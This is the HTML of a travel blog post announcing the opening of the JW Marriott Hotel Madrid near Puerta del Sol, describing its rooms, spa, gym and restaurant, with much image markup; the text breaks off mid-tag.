<span class="posted-on">Posted on <a href="https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-31T11:30:12+00:00">March 31, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://10euro.travel/author/admin/">admin</a></span></span>	</div>
</div>
<div class="entry-image relative">
<a href="https://10euro.travel/jw-marriott-opens-its-first-luxury-hotel-in-spain/">
<img width="1020" height="680" src="https://10euro.travel/wp-content/uploads/2023/03/JW-Marriott-Opens-Its-First-Luxury-Hotel-In-Spain-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://10euro.travel/wp-content/uploads/2023/03/JW-Marriott-Opens-Its-First-Luxury-Hotel-In-Spain-1024x683.jpeg 1024w, https://10euro.travel/wp-content/uploads/2023/03/JW-Marriott-Opens-Its-First-Luxury-Hotel-In-Spain-300x200.jpeg 300w, https://10euro.travel/wp-content/uploads/2023/03/JW-Marriott-Opens-Its-First-Luxury-Hotel-In-Spain-768x512.jpeg 768w, https://10euro.travel/wp-content/uploads/2023/03/JW-Marriott-Opens-Its-First-Luxury-Hotel-In-Spain-600x400.jpeg 600w, https://10euro.travel/wp-content/uploads/2023/03/JW-Marriott-Opens-Its-First-Luxury-Hotel-In-Spain.jpeg 1200w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">31</span><br>
<span class="post-date-month is-small">Mar</span>
</div>
</div>			</div>
</header>
<div class="entry-content single-page">
<p> 
</p>
<div id="post-129106">
<p class="dpsp-share-text " style="margin-bottom:10px">
Share The Article	</p>
<p>Marriott’s luxury brand, JW Marriott, will have its first property in Spain. Marriott International <a href="https://news.marriott.com/news/2023/03/29/jw-marriott-debuts-in-spain-with-the-opening-of-jw-marriott-hotel-madrid" target="_blank" rel="noreferrer noopener">announced</a> that the new hotel just opened its doors and is located in Madrid, in the Canalejas zone. </p>
<p>The new luxurious property has a privileged location next to the iconic Puerta del Sol, in the heart of the city. </p>
<figure class="wp-block-image size-full"><a href="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain.jpeg"><noscript><img loading="lazy" decoding="async" width="800" height="800" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain.jpeg" alt="View of the city of Madrid in Spain" class="wp-image-129119" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-640x640.jpeg 640w" sizes="auto, (max-width: 800px) 100vw, 800px" loading="lazy"/></noscript><img loading="lazy" decoding="async" width="800" height="800" alt="View of the city of Madrid in Spain" class="wp-image-129119 lazyload" sizes="auto, (max-width: 800px) 100vw, 800px" loading="lazy" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain.jpeg" data-pin-media="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain.jpeg" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-of-the-city-of-Madrid-in-Spain-640x640.jpeg 640w" id="mv-trellis-img-1"/></a></figure>
<p>Bearing a wellness and balance concept in mind, JW Marriott Hotel Madrid will offer guests high-quality amenities and unique experiences for a relaxing journey. </p>
<p>The property has 139 rooms, a spa, a fitness center and wellness area, terraces with stunning views of the city, a garden, a bar and restaurant, and more. </p>
<figure class="wp-block-image size-full"><a href="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace.jpeg"><noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace.jpeg" alt="JW Marriott Hotel Terrace in Madrid" class="wp-image-129121" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-640x640.jpeg 640w" sizes="auto, (max-width: 800px) 100vw, 800px"/></noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" alt="JW Marriott Hotel Terrace in Madrid" class="wp-image-129121 lazyload" sizes="auto, (max-width: 800px) 100vw, 800px" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace.jpeg" data-pin-media="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace.jpeg" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Terrace-640x640.jpeg 640w" id="mv-trellis-img-2"/></a><figcaption class="wp-element-caption"><a href="https://www.marriott.com/hotels/travel/madjw-jw-marriott-hotel-madrid/" target="_blank" rel="noreferrer noopener"><strong>JW Marriott Hotel Madrid</strong></a></figcaption></figure>
<p>Marriott International will keep expanding its portfolio in 2023. More incredible resorts and luxury hotels are <a href="https://www.traveloffpath.com/these-are-top-new-marriott-hotels-coming-in-2023/" target="_blank" rel="noreferrer noopener">opening this year across the world</a>, and now Spain has the first JW Marriott Hotel, joining over 100 properties of this sophisticated brand present in over 35 countries.</p>
<p><em>Now that a new luxurious experience has arrived in Spain, here’s what travelers should know:</em></p>
<h3><strong>About JW Marriott Madrid</strong></h3>
<p>The new JW Marriot in Madrid is the perfect option for travelers looking for a luxurious and thoughtful experience where they can find balance and relaxation. </p>
<p><strong><a href="https://www.traveloffpath.com/top-5-best-travel-insurance-companies/" target="_blank" rel="noreferrer noopener">Top 5 Travel Insurance Plans For 2023 Starting At $10 Per Week</a></strong></p>
<figure class="wp-block-image size-full"><a href="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area.jpeg"><noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area.jpeg" alt="room in JW Marriott Madrid" class="wp-image-129123" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-640x640.jpeg 640w" sizes="auto, (max-width: 800px) 100vw, 800px"/></noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" alt="room in JW Marriott Madrid" class="wp-image-129123 lazyload" sizes="auto, (max-width: 800px) 100vw, 800px" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area.jpeg" data-pin-media="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area.jpeg" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/JW-Marriott-Hotel-Madrid-common-area-640x640.jpeg 640w" id="mv-trellis-img-3"/></a><figcaption class="wp-element-caption"><a href="https://www.marriott.com/hotels/travel/madjw-jw-marriott-hotel-madrid/" target="_blank" rel="noreferrer noopener"><strong>JW Marriott Hotel Madrid</strong></a></figcaption></figure>
<p>These are the main features and amenities: </p>
<ul>
<li>139 rooms. Suites located on the upper floors have wide terraces with great views of the city. </li>
<li>All rooms include yoga mats and access to meditation practices and workouts via QR codes. </li>
<li>Bathrooms include customizable lights and playlists for relaxation for a spa-like experience.</li>
<li>A spa and wellness space with multiple services, massages, and treatments.</li>
<li>A fully equipped gym, JW Marriott Madrid Gym, open 24/7.</li>
<li>Guests are welcomed with rosemary or violet-scented tea.</li>
<li>A new restaurant with unique culinary experiences, the QU, led by  Michelin-star chef Mario Sandoval as part of a partnership with the hotel. The restaurant will serve dishes with ingredients grown in the hotel JW Garden and from local providers.</li>
<li>High-speed Internet connection.</li>
</ul>
<figure class="wp-block-image size-full"><a href="https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid.jpeg"><noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid.jpeg" alt="Bathroom at JW Marriott Hotel Madrid" class="wp-image-129125" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-640x640.jpeg 640w" sizes="auto, (max-width: 800px) 100vw, 800px"/></noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" alt="Bathroom at JW Marriott Hotel Madrid" class="wp-image-129125 lazyload" sizes="auto, (max-width: 800px) 100vw, 800px" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid.jpeg" data-pin-media="https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid.jpeg" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Bathroom-at-JW-Marriott-Hotel-Madrid-640x640.jpeg 640w" id="mv-trellis-img-4"/></a><figcaption class="wp-element-caption"><a href="https://www.marriott.com/hotels/travel/madjw-jw-marriott-hotel-madrid/" target="_blank" rel="noreferrer noopener"><strong>JW Marriott Hotel Madrid</strong></a></figcaption></figure>
<p>The property is within walking distance from top attractions like Puerta del Sol, the square Plaza Mayor, Madrid Botanical Garden, and restaurants, shops, and public transportation.</p>
<p>More details about JW Marriott Hotel Madrid are available on the <a href="https://www.marriott.com/offers/grand-opening-get-5-000-bonus-points-per-stay-off-70997/madjw-jw-marriott-hotel-madrid" target="_blank" rel="noreferrer noopener">official website.</a> </p>
<h3>The JW Experience</h3>
<p>The JW Marriot brand name is a tribute to the founder of Marriott International, John Willard Marriott, and its concept embraces high quality, luxury, and well-being. </p>
<figure class="wp-block-image size-full"><a href="https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid.jpeg"><noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid.jpeg" alt="Room at JW Marriott Hotel Madrid" class="wp-image-129127" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-640x640.jpeg 640w" sizes="auto, (max-width: 800px) 100vw, 800px"/></noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" alt="Room at JW Marriott Hotel Madrid" class="wp-image-129127 lazyload" sizes="auto, (max-width: 800px) 100vw, 800px" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid.jpeg" data-pin-media="https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid.jpeg" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/Room-at-JW-Marriott-Hotel-Madrid-640x640.jpeg 640w" id="mv-trellis-img-5"/></a><figcaption class="wp-element-caption"><a href="https://www.marriott.com/hotels/travel/madjw-jw-marriott-hotel-madrid/" target="_blank" rel="noreferrer noopener"><strong>JW Marriott Hotel Madrid</strong></a></figcaption></figure>
<p>JW Marriott properties have a holistic approach and offer guests the best conditions for a healthy, relaxing, and transforming experience, and the new JW Marriott Hotel Madrid is no exception.</p>
<p>The hotel design and architecture have been in charge of Rockwell Group, an architecture firm from New York. It evokes the essence of Madrid and includes neutral colors for a pleasant and calm experience.</p>
<p>Bruce Rohr, Global Brand Leader, JW Marriott, said: “JW Marriott Hotel Madrid is an ideal reflection of who we are and what we represent, from its thoughtful design to the bespoke programming crafted with guests’ holistic wellness in mind.”</p>
<figure class="wp-block-image size-full"><a href="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid.jpeg"><noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid.jpeg" alt="room in JW Marriott Madrid" class="wp-image-129129" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-347x347.jpeg 347w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-520x520.jpeg 520w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-640x640.jpeg 640w" sizes="auto, (max-width: 800px) 100vw, 800px"/></noscript><img loading="lazy" decoding="async" loading="lazy" width="800" height="800" alt="room in JW Marriott Madrid" class="wp-image-129129 lazyload" sizes="auto, (max-width: 800px) 100vw, 800px" src="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid.jpeg" data-pin-media="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid.jpeg" srcset="https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid.jpeg 800w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-300x300.jpeg 300w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-150x150.jpeg 150w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-768x768.jpeg 768w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-720x720.jpeg 720w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-480x480.jpeg 480w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-320x320.jpeg 320w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-200x200.jpeg 200w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-735x735.jpeg 735w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-335x335.jpeg 335w, https://www.traveloffpath.com/wp-content/uploads/2023/03/View-from-room-in-JW-Marriott-Hotel-Madrid-347x347.jpeg 